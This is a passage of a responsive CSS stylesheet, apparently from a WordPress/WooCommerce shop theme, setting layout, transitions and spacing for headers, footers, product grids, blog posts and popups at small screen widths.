  .ult_tabmenu > li.ult_tab_li .ult_tab_icon, .ult_tabmenu > li.ult_tab_li span.ult-span-text, .ads-container.type-4 .ads-content .ads_icon, .product-slide .own-carousel-cover .item .add_to_cart_button, .product-slide .own-carousel-cover .item .quick-view, .main-3 .featured-product.product-list .product-content .product-action, .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .product-slide .own-carousel-cover .item .quick-view, .banner-content.text-center:hover .img-banner, .slide-content .number-slide h2, .blog-img > a, .tabs_sort .isotope figure .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .blog-type-6 .blog-item .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .banner-content.text-center:hover .img-banner {
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }
  .wrapper .animated {
    visibility: !important;
    opacity: 1 !important;
  }
  .product-content .product-image-hover .img-base {
    display: none;
  }
  .main-3 .featured-product.product-list .product-content .product-action, .product-slide .add_to_cart_button, .slide-content .number-slide h2, .slide-content.text-right .text p, .slide-content .slide-desc h4, .blog-content .blog-img:hover > a, .tabs_sort .isotope figure:hover .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button, .blog-type-6 .blog-item:hover .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-slide .product-desc > h3 {
    margin-top: 0;
  }
  .main-3 .featured-product.product-list .product-content .product-action {
    opacity: 1;
    visibility: visible;
  }
  .banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after, .banner-content.text-center:hover .img-banner, .slide-content .slide-desc .btn-banner .btn {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .banner-content.text-right .banner-desc {
    right: 110px;
  }
  .ads-type-2::before, .ads-type-2::after {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc {
    color: #000;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption, .tabs_sort .isotope .item figure figcaption {
    position: relative;
    top: 0;
    opacity: 1;
    left: 0;
    min-height: 120px;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block, .tabs_sort .isotope .item figure figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    text-align: center;
    margin: 0;
    opacity: 1;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc, .tabs_sort .isotope .item figure figcaption .caption_block .item_desc {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption, .tabs_sort .isotope .item figure:hover figcaption {
    position: relative;
    top: 0;
    left: 0;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before, .tabs_sort .isotope .item figure:hover figcaption:before {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block, .tabs_sort .isotope .item figure:hover figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
  }
  .product-slide .product-img::before {
    opacity: 0.5;
  }
  .product-slide .own-carousel-cover .item .quick-view {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
  }
  .blog-type-1 .blog-img > a, .tabs_sort .isotope.gallery-style1 .item img {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
  }
  .product-slide .own-carousel-cover .item .quick-view a {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .banner_style_5 .banner-content .banner-desc {
    bottom: 55px;
    right: 60px;
  }
  .product-type-2 .product-grid .item .product-action .quick-view.add-to, .product-type-2 .product-grid .item .product-action .add-to, .product-type-2 .product-grid .item .product-action .add_to_cart_button, .product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
  }
  .products-tab .product-img::before {
    content: none;
  }
  .products-tab .product-img .product-action-grid {
    bottom: 10px;
    left: 10px;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn, .products-tab .product-img .product-action-grid .add-to.quick-view {
    border: 1px solid #000;
    border-radius: 3px;
    opacity: 1;
    position: static;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn a, .products-tab .product-img .product-action-grid .add-to.quick-view a {
    color: #000;
  }
  .products-tab .product-img .product-action-grid .add_to_cart_button {
    background: #000 none repeat scroll 0 0;
    border: 1px solid #000;
  }
  .product-type-5 .product-image-hover::before {
    content: none;
  }
  .product-type-5 .product-img .product-action {
    bottom: -25px;
    opacity: 1;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-type-5 .product-desc {
    padding-top: 45px;
  }
  .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    opacity: 1;
    visibility: visible;
  }
  .product-type-4 .product-grid .product-img::before {
    content: none;
  }
  .img-member:hover {
    background: #e9e9e9;
  }
  .img-member::before {
    content: none;
  }
  .ult-responsive.ult_countdown.countdown-decor {
    margin-left: 95px !important;
  }
  .cate-children li a:hover {
    padding-left: 0;
    color: #232220;
  }
  .cate-children li a:before {
    content: none;
  }
  .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    max-width: 100%;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -300px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer .footer-v12 .widget_text .textwidget {
    text-align: left;
  }
  .footer .footer-v12 .social_icon_list {
    margin-bottom: 0;
  }
  .cate-acc {
    display: none;
  }
  .testimonial-slide {
    max-width: 100%;
  }
  .box-resize .wpb_single_image .vc_figure, .box-resize .vc_single_image-wrapper, .box-resize .vc_single_image-img {
    width: 100%;
  }
  .footer .footer-v12 .social_icon_list {
    text-align: center;
  }
  .footer .footer-v12 .ft_newsletter {
    display: block;
  }
  .footer .footer-v12 .mc4wp-form-fields .desc {
    max-width: 100%;
  }
  .footer .footer-v12 .footer-newsletter {
    background: #eee none repeat scroll 0 0;
  }
  .footer .footer-v12 .footer-office {
    margin-top: 0;
    padding-top: 50px;
  }
  .footer .footer-v12 .location li i {
    float: none;
  }
  .footer .footer-v12 .bottom-footer .f-float p {
    text-align: center;
  }
  .footer .footer-v12 .payment {
    text-align: center;
  }
  .shop-2 .border-bottom {
    margin-bottom: 20px;
  }
  .shop-2 .woo-select {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: left;
  }
  .box-resize .ult-content-box-container {
    border-radius: 5px;
    height: 100%;
  }
  .box-resize .ult-content-box {
    max-width: 100%;
    padding: 30px 15px;
  }
  .box-resize .vc_single_image-wrapper img {
    padding-top: 20px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .box-resize .vc_single_image-wrapper:before {
    content: none;
  }
  .box-resize .vc_single_image-wrapper {
    height: 100%;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -32px !important;
  }
  .ads-container.type-4 .ads-content {
    padding: 0 15px;
  }
  .header-v17 .header-logo img {
    width: 110px;
  }
  .header-v17 .mini-cart {
    vertical-align: middle;
    padding-top: 0;
  }
  .header-v17 .cart-block {
    top: 56px;
  }
  .header-v17 .right-header {
    top: 20px;
  }
  .header-v17 .search-block-top {
    width: 40px;
    vertical-align: middle;
  }
  .header-v17 .search-block-top > .btn-search {
    background: #cea35f;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 43px;
    padding: 0;
    width: 40px;
  }
  .header-v17 .search-block-top > .btn-search i:before {
    font-family: Pe-icon-7-stroke;
    content: "\e618";
  }
  .header-v17 .search-block-top > .btn-search:hover {
    color: #fff;
  }
  .header-v17 .search-block-top .top-search {
    opacity: 0;
    padding-top: 0;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    visibility: hidden;
    width: 240px;
    top: 56px;
  }
  .header-v17 .search-block-top .top-search.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .header-v17 .search-block-top .top-search input.search-field {
    background: #fff none repeat scroll 0 0;
    width: 100%;
  }
  .header-v17 .header-top .top-link {
    margin-left: 0;
    text-align: right;
  }
  .featured-product.product-list .product-img {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    max-width: 100%;
  }
  .padding-80 .franco-heading-7.text-left {
    margin-left: -15px;
    padding-left: 15px;
  }
  .ads-container.type-4 {
    border-right: medium none;
    width: 100%;
    padding: 15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .header-v16 .header-top {
    display: none;
  }
  .brands-decor .slick-next {
    right: -20px;
  }
  .brands-decor .slick-prev {
    left: -20px;
  }
  .footer .footer-v9 .bottom-footer p, .footer .footer-v9 .bottom-footer .payment, .footer .footer-v9 .bottom-footer .f-float p {
    text-align: center;
  }
  .ult-item-wrap.slick-slide .product-isotope {
    margin: 0 auto;
  }
  .product-type-4 .product-grid .star-rating {
    text-align: left;
  }
  .ft_newsletter {
    display: none;
  }
  .footer-v10 .footer-top {
    padding-top: 0;
  }
  .footer .footer-v2 > .container .footer-newsletter {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
  }
  .menu_header_top {
    text-align: center;
    margin-left: -20px;
  }
  .prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering {
    top: 40px !important;
  }
  .header-v16 .social_icon_list {
    text-align: center;
    margin-right: -43px;
  }
  .header-v13 .mega-menu {
    left: 0;
    right: 0;
  }
  .header-v13 .main-navigation {
    margin-top: -1px;
  }
  .header-v13 .cart-block {
    height: 250px !important;
  }
  .scroll-down a:before {
    content: none;
  }
  .product_archives.product-isotope .item {
    width: 50% !important;
  }
  .footer-v1 .f-float {
    text-align: center;
  }
  .footer-v1 .payment {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 7px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
  }
  .product-type-2.prd_type3 .product-grid .item {
    border: 1px dotted #c6c6c6 !important;
    margin-bottom: 30px;
  }
  .product-type-2.prd_type3 .product-grid .item:last-child {
    margin-bottom: 0;
  }
  .header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .header-bottom > .row > .text-right {
    margin-top: -1px;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(4n), .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: 1px dotted #c6c6c6;
  }
  .header-v13 .header-bottom .header-logo {
    left: 12px;
    position: absolute;
    top: 0;
    z-index: 9;
  }
  .header-v13 .header-bottom {
    margin: 0 -15px;
  }
  .header-v13 .mega-menu {
    padding: 10px 32px !important;
  }
  .coming-soon-container {
    position: relative;
    display: block;
    overflow: auto;
  }
  .slider_style_1 {
    margin-bottom: 30px;
  }
  .footer-v7 .social_icon_list {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: -6px;
  }
  .load-more.blog-load {
    padding-top: 20px;
  }
  .slider_style_1:before {
    content: none;
  }
  .slider_style_1 .slider-desc {
    position: static;
    width: 100%;
    margin-top: 30px;
  }
  .slider-wrap-container .owl-dot.active::before, .slider-wrap-container .owl-dots::after {
    color: #fff;
  }
  .slider-wrap-container .owl-dots {
    left: 15px;
    top: 15px;
  }
  .tabs_sort .isotope.has_space .item.blog-masonry {
    padding: 0 15px;
  }
  .side-breadcrumb.type-4 {
    height: 350px;
  }
  .single-2 {
    max-width: 100%;
    padding: 30px 0 0;
  }
  .single-2 .blog-content .post-name > h3 {
    font-size: 26px;
  }
  .abs_text {
    left: 42px;
  }
  .abs_text h3 {
    font-size: 26px;
    line-height: 37px;
  }
  .abs_text h3 br {
    display: block;
  }
  .footer .footer-v5 .bottom-footer {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .text-right {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .social_icon_list {
    margin-bottom: 13px;
  }
  .tooltbars > .row > .col-xs-12 {
    width: 50%;
  }
  .coming-soon-container .coming-soon {
    margin-top: 50px;
    margin-bottom: 50px;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding-left: 0;
    padding-right: 0;
  }
  .franco-heading {
    margin-bottom: 40px;
  }
  .franco-heading.bg-title {
    margin-bottom: 0;
  }
  .tooltbars .f_right .woocommerce-ordering {
    margin-left: -14px;
  }
  .single_prd_style1 .col-md-5.media, .single_prd_style1 .col-md-7.info {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .coming-soon-container .coming-soon .title-behind {
    display: none;
  }
  .coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
    position: static;
    display: block;
    margin: 0 auto;
  }
  .header-text {
    display: none;
  }
  .header-v1 .header-top {
    padding: 9px 0;
  }
  .header-v1 .header-top .top-link {
    padding-top: 0px;
    margin: 0;
  }
  .header-v2 .cart-header, .header-v4 .cart-header {
    position: absolute;
    right: 15px;
    top: -67px;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    left: 15px;
    position: absolute;
    z-index: 99;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    top: 80px;
    left: 0;
  }
  .header-v2 .mega-menu li .caret, .header-v4 .mega-menu li .caret {
    right: 0;
  }
  .menu-second-menu-container {
    padding-left: 0;
    position: relative;
  }
  #yith-quick-view-modal .yith-wcqv-main {
    padding: 15px 0px 50px 0px;
    box-shadow: none;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: calc(100% - 100px);
    margin-top: auto;
  }
  .yith-woocompare-widget a.compare {
    float: left;
    margin-right: 15px;
  }
  .yith-woocompare-widget ul.products-list a.remove {
    display: inline-block;
    margin-left: 15px;
  }
  .btn-update-cart {
    text-align: left;
    margin-top: 10px;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .comment-body {
    padding-left: 74px;
    padding-right: 10px;
  }
  .single-product .views-block {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
    height: auto !Important;
  }
  .single-product .main-images img {
    width: 100%;
    height: auto;
  }
  .prev-btn, .next-btn {
    width: 30px;
    height: 100%;
    padding: 33px 0px;
    display: none;
  }
  .prev-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    margin-bottom: 0;
  }
  .next-btn {
    position: absolute;
    bottom: 0;
    margin-top: 20px;
    right: 0;
  }
  .prev-btn i, .next-btn i {
    display: block;
    margin-top: 9px;
  }
  .prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
    margin-top: -14px;
    margin-left: -6px;
  }
  .footer .social_icon_list {
    margin-bottom: 40px;
  }
  .product-list .product-img {
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .img-banner > img {
    width: 100%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin: 0 0 50px;
  }
  .fancybox.btn-play {
    font-size: 200px;
    opacity: 0.5;
    right: 0;
  }
  .video-content .title-video {
    font-size: 48px;
  }
  .blog-item, .vc_col-sm-8:first-child .banner-content {
    margin-bottom: 30px;
  }
  .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .footer {
    padding-top: 50px;
  }
  .footer .footer-v3 .social_icon_list {
    margin-bottom: 22px;
  }
  .footer .footer-v3 .footer-top .payment {
    padding-top: 20px;
  }
  .product-isotope .item {
    padding: 30px 15px 0;
  }
  .ads-container {
    padding: 30px 0;
  }
  .ult-content-box .ads_style_3.ads-container {
    padding: 0;
  }
  .vc_col-sm-4:last-child .service-container {
    margin-bottom: 0;
  }
  .service-container {
    margin-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 40px 30px 10px;
  }
  .border-primary {
    width: 0;
  }
  .popup_holder .popup {
    width: 500px;
  }
  .gallery .button-group {
    margin-top: 30px;
  }
  .popup_holder .popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
    text-align: left;
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
    width: 100%;
  }
}
@media (max-width: 568px) {
  .header-top {
    text-align: center;
    padding: 10px 0;
  }
  .header-top .top-link {
    text-align: center;
    margin-left: -16px;
  }
  .content-404 h1 {
    letter-spacing: 40px;
    padding: 28px 17px 28px 55px;
  }
  .instagram-gallery .banner_text_overlay {
    font-size: 14px;
  }
  .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 25px;
  }
  .slide-content .slide-desc h4 {
    width: 100%;
  }
  .popup_holder .popup {
    width: 90%;
    height: 270px;
    padding: 20px;
    top: 55%;
  }
  .popup_holder .popup::before {
    height: 100%;
    opacity: 0.7;
    right: 0;
    top: 0;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 20px;
    top: -35px;
  }
  .border-primary {
    display: none;
  }
  .footer .location li:first-child p:nth-child(3) {
    width: 100%;
  }
  .testimonial-container.testimonials-decor {
    margin-top: -30px;
  }
  .design-decor-left .wpb_single_image img {
    margin-top: 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .product-type-2.prd_type3 .product-grid .item .product-grid .item:hover .product-action .add_to_cart_button {
    width: 300px;
    max-width: 300px;
    min-width: 300px;
  }
  .blog-type-1 .grid-item {
    max-width: 500px;
    margin: 0 auto;
    float: none;
  }
  .header-v15 .cart-block {
    max-height: 203px;
  }
}
@media (min-width: 480px) {
  .blog-type-6 .blog-item .read-more a:hover:before, .blog-type-6 .blog-item .read-more a:hover:after {
    height: 35px;
  }
}
@media (max-width: 480px) {
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 16px;
  }
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text p {
    line-height: normal;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    border-right: medium none;
    width: 100%;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
    clear: left;
    overflow: hidden;
    padding-bottom: 10px;
    padding-left: 0;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin: 0;
  }
  .main-3 .banner-desc h3 {
    font-size: 28px;
  }
  .main-3 .banner-desc h4 {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .read-more {
    padding-left: 50px;
  }
  .blog-type-6 .blog-item .read-more a::before, .blog-type-6 .blog-item .read-more a::after {
    height: 1px;
    left: -46px;
    position: absolute;
    width: 30px;
    top: 10px;
  }
  .blog-type-6 .blog-item .read-more a::after {
    right: -46px;
    left: auto;
  }
  .blog-type-6 .blog-item .blog-post-info {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    margin: 17px 0 0;
    position: static;
    float: left;
  }
  .blog-type-6 .item:nth-child(2n) .read-more {
    float: right;
    margin-top: 17px;
    padding-right: 50px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -100px;
  }
  .banner-content.text-left::after, .banner-content.text-right::after {
    bottom: 10px;
    left: 25px;
    right: 25px;
    top: 10px;
  }
  .banner-content.text-left::before, .banner-content.text-right::before {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;
  }
  .relative.spacer_slider .ult-spacer {
    height: 200px;
  }
}
@media (max-width: 479px) {
  .header-v18 .top-search {
    width: 180px;
  }
  .featured-product .item {
    width: 100%;
  }
  .footer .footer-v12 .footer-office .container .row .col-md-2 {
    width: 100%;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 20px;
  }
  .footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 0;
    margin-top: 15px;
    position: static;
    width: 100%;
  }
  .header-v18 .search-block-top {
    right: 135px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 15px;
  }
  .header-v18 .header-logo img {
    max-width: 110px;
  }
  .header-v18 .right-header {
    right: 50px;
  }
  .header-v18 .top-link {
    right: 108px;
  }
  .isotope .item {
    width: 100% !important;
  }
  .prd-decor-action .btn-prd a {
    float: left;
  }
  .prd-decor-action .btn-prd a:before {
    content: none;
  }
  .prd-decor-action .label-btn {
    width: 100%;
  }
  .blog-type-6 .blog-item .blog-post-info .info a {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .blog-post-info .post-name > a {
    font-size: 36px;
  }
  .title-blog-5 {
    font-size: 44px;
  }
  .title-blog-5 span {
    font-size: 50px;
  }
}
@media (max-width: 450px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li {
    display: block;
    float: none;
    margin: 0 10px;
    text-align: center;
    width: 100%;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a {
    float: none;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a .ult-span-text {
    font-size: 24px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 {
    margin-top: 20px;
  }
  .ult_tabmenu.style1 a.ult_a {
    padding: 5px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    height: 0;
  }
}
@media (max-width: 375px) {
  .amount .amount-desc h6 {
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .header-v18 .cart-block {
    right: -35px;
  }
  .header-v18 .header-profile.dropdown-menu {
    right: -95px;
  }
  .header-v18 .header-v18 .top-search {
    right: -120px;
  }
  .spacer_slider .ult-spacer {
    height: 130px;
  }
  .header-v18 .cart-block {
    margin-top: 8px;
  }
  .header-v18 .top-search {
    width: 288px;
    right: -120px;
    top: 72px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    min-width: 297px;
  }
  .main-3 .scroll-down {
    display: none;
  }
  .header-v18 .header-profile.dropdown-menu {
    margin-top: 19px;
  }
  .deals .ult_countdown-div .ult_countdown-section {
    padding: 0 10px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -13px !important;
  }
  .handmate_bog .blog-type-2 .blog-item {
    background: #fff;
  }
  .product-list .product-img {
    max-width: none;
  }
  .footer .social_icon_list ul li {
    padding-right: 15px;
  }
  .header-v4 .cart-block {
    right: -88px;
  }
  .header-v8 .social_icon_list, .header-v7 .social_icon_list, .header-v11 .social_icon_list {
    margin: 0 -9px;
  }
  .header-v8 .social_icon_list li a, .header-v7 .social_icon_list li a, .header-v11 .social_icon_list li a {
    padding: 0 9px;
  }
  .header-v8 .right-header, .header-v7 .right-header, .header-v11 .right-header {
    margin: 0;
  }
  .single-product .tab-center .nav-tabs > li {
    display: block;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 300px;
  }
  #yith-quick-view-modal #yith-quick-view-close {
    top: -32px;
    right: -4px;
  }
  .wishlist_table .product-add-to-cart > .add_to_cart.button {
    padding: 8px 11px;
  }
  .coming-timer:nth-child(2) {
    border-right: none;
  }
  #cart_added_msg_popup, #compare_added_msg_popup {
    margin-left: -150px !important;
  }
  .blog-type-2 .blog-item .blog-post-info {
    margin-top: 0px;
  }
  .blog-type-2 .blog-bottom {
    left: 0;
    padding: 22px 20px 0 20px;
    top: 0;
    width: 100%;
    position: static;
  }
  .blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
    max-height: 100%;
  }
  .mc4wp-form {
    overflow: hidden;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 15px;
  }
  .commentlist li {
    margin-left: 15px;
  }
  .commentlist li ul.children {
    padding-left: 0;
  }
  .commentlist li ul.children li {
    padding-bottom: 10px;
    margin-right: 0;
  }
  .commentlist li ul.children li.depth-3 .comment-body {
    padding-left: 30px;
  }
  .commentlist .comment-author {
    left: -10px;
    max-width: 30px;
    top: -16px;
  }
  .commentlist .comment-body {
    padding-left: 30px;
    padding-top: 13px;
    padding-right: 15px;
  }
  .commentlist .profile-bottom .links-info {
    top: 3px;
    right: -4px;
    left: auto;
  }
  .commentlist .profile-name {
    margin-right: 8px;
    padding-right: 12px;
  }
  .cart-block {
    width: 290px;
  }
  .tip-and-trick .ult-content-box .uvc-sub-heading {
    line-height: 28px !important;
    margin-top: 5px;
  }
  .ult_countdown-section {
    margin-right: 0 !important;
  }
  .header-v14 .top-search {
    right: -20px;
  }
  .header-v14 .cart-block {
    right: -35px;
    top: 83px;
  }
}
@media (max-width: 320px) {
  .header-v15 .cart_label {
    padding: 12px 10px 12px 10px;
  }
  .header-v16 .top-search {
    top: 66px;
    right: -40px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16 .cart-block {
    top: 90px;
  }
  .header-v16.is-sticky .cart-block {
    top: 78px;
  }
  .header-v15 .btn-open, .header-v15 .btn-open-right {
    padding: 23px 5px 28px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    position: relative;
  }
  .instant-quote .franco-heading {
    margin-bottom: 25px;
  }
  .instant-quote .franco-heading h3 {
    font-size: 29px;
    margin-top: 0;
    letter-spacing: 9.5px;
    padding: 0 15px;
  }
  .single-product .entry-summary .woocommerce-review-link {
    padding-left: 8px;
    margin-left: 9px;
  }
  .product-tab {
    margin-top: 45px;
  }
  .single-product .tab-center {
    margin-top: 65px;
  }
  .single-product .tab-center .product-tab {
    margin-top: 0;
  }
  .woocommerce .btn-update-cart > .cart-btn {
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
  }
  .footer .footer-v2 .footer-newsletter {
    padding-bottom: 10px;
    margin-bottom: -73px;
  }
  .footer .footer-v2 .footer_wrap .footer-office {
    padding-top: 117px;
  }
  .special-cart-open .mini-cart-special .cart-block {
    width: 100%;
  }
  .top-search {
    right: -10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    border-bottom: 1px solid;
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 10px;
  }
}
